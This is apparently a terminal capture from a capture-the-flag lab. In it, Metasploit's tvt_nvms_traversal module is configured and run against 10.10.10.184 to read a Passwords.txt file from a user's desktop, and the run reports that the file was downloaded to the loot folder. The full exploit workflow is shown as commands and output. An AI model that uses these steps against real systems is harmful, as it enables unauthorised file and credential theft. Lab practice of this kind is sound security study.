 exit" command to quit
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > set FILEPATH /Users/Nathan/Des
ktop/Passwords.txt
FILEPATH => /Users/Nathan/Desktop/Passwords.txt
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > options
Module options (auxiliary/scanner/http/tvt_nvms_traversal):
Name Current Setting Required Description
DEPTH 13 yes Depth for Path Traversal
FILEPATH /Users/Nathan/Deskto yes The path to the file to read
p/Passwords.txt
Proxies no A proxy chain of format type:hos
t:port[,type:host:port][...]
RHOSTS 10.10.10.184 yes The target host(s), see https://
docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploi
t.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing c
onnections
TARGETURI / yes The base URI path of nvms
THREADS 1 yes The number of concurrent threads
(max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > run
[+] 10.10.10.184:80 - Downloaded 156 bytes
[+] File saved in: /home/drasstrange/.msf4/loot/20250731070248_default_10.10.10.
184_nvms.traversal_430235.txt